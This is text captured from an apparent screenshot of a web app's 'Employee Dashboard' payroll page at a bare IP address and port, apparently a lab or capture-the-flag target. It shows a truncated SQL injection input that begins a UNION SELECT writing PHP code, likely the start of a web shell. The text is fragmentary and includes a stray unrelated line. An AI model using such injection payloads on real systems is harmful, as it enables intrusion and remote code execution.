 Employee Dashboard — Mozilla Firefox
Employee Dashboard
159.65.63.151:31872/dashboard/dashboard.php
Payroll Information
' UNION SELECT "",'<?PHP SY
Name Month Amount Tax
SUOMENLINNA II